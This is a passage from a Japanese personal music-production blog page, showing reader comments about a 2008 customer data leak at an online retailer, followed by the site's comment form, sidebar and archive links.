			今日2通きました。<br />
この先どうなるんでしょうねえ。<br />
まずは3%還元ですかね？w		</div>
		<div class="comState">
			MONO			4/10/2008 1:14			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1465?replytocom=193#respond" data-commentid="193" data-postid="1465" data-belowelement="comment-193" data-respondelement="respond" data-replyto="MONO に返信" aria-label="MONO に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1 comment-body" id="li-comment-192">
	<div id="comment-192">
		<div class="comBody">
			先日サウンドハウス初利用した矢先の流出騒動でした。<br />
私は3/24登録なので、ぎりぎりセーフ！<br />
変なところで悪運が強いみたいです。<br />
これからも利用し続けたいのでなんとか持ち直していただきたいところですね。<br />
ところで、汚名は挽回しちゃいけないと思うのですよ(笑)		</div>
		<div class="comState">
			ichiru.			4/13/2008 17:29			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1465?replytocom=192#respond" data-commentid="192" data-postid="1465" data-belowelement="comment-192" data-respondelement="respond" data-replyto="ichiru. に返信" aria-label="ichiru. に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="li-comment-191">
	<div id="comment-191">
		<div class="comBody">
			あ、ホントだ、全然気付かなかった(爆)<br />
それにしても2日の差ですか！<br />
危なかったですね〜。		</div>
		<div class="comState">
			MONO			4/14/2008 0:52			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1465?replytocom=191#respond" data-commentid="191" data-postid="1465" data-belowelement="comment-191" data-respondelement="respond" data-replyto="MONO に返信" aria-label="MONO に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
    </ul>

    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1465#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-20 06:49:53" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1465/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1464" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1466" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1530" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ドロボウ？@ストリートビュー" title="ドロボウ？@ストリートビュー" />								</div>
								<span class="related-post-title">ドロボウ？@ストリー…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/3549" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="66" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0515_1.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ようこそEmbertone Fi…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1623" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="グミ族の村" title="グミ族の村" />								</div>
								<span class="related-post-title">グミ族の村</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/2822" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="サイトリニューアル" title="サイトリニューアル" />								</div>
								<span class="related-post-title">サイトリニューアル</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1101" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="80" height="70" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0817A.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">THE PORTUGAL JAPAN</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
